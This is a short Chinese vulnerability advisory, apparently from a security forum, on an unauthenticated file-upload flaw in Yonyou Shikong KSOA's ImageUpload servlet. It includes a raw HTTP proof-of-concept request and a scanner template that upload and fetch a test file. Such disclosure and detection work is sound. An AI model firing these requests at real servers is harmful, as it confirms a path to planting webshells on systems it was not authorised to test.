0x01 漏洞描述
用友时空KSOA是用友网络科技股份有限公司建立在SOA理念指导下研发的新一代产品,其中com.sksoft.bill.ImageUpload存在前台文件上传漏洞,攻击者可以在不登陆的情况下上传恶意webshell,控制系统权限。
0x02 漏洞影响
用友时空KSOA
0x03 漏洞复现
验证POC
POST /servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=1.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 3
111

0x04 验证POC
params: []
name: 用友时空KSOA_文件上传漏洞
set:
a: randomInt(800, 1000000000)
rules:
- method: POST
path: /servlet/com.sksoft.bill.ImageUpload?filepath=/&filename={{a}}.txt
headers:
Content-Type: ' multipart/form-data'
body: '{{a}}'
search: ""
followredirects: false
expression: response.status == 200
- method: GET
path: /pictures/{{a}}.txt
headers: {}
body: ""
search: ""
followredirects: false
expression: response.status == 200
groups: {}
detail:
author: ""
links: []
description: ""
version: ""


















请登录后查看回复内容